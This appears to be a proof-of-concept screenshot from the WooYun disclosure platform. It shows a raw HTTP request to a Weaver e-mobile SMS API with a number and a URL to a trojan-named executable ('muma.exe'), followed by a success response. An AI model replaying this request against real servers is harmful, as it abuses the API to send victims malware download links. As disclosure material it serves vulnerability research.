 Request
Raw Params Headers Hex
POST /server/smsApi.do HTTP/1.1
Host: emobile.weaver.com.cn
Content-Length: 52
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://emobile.weaver.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://emobile.weaver.com.cn/customerproduce.do?serverVersion=NC45
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ED7154A823E8D9FD89DFFBFC1B9F5C8A
number=189 1&url=http://www.baidu.com/muma.exe
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2015 08:14:34 GMT
Connection: keep-alive
Content-Length: 14
{"result":"1"}
www.wooyun.org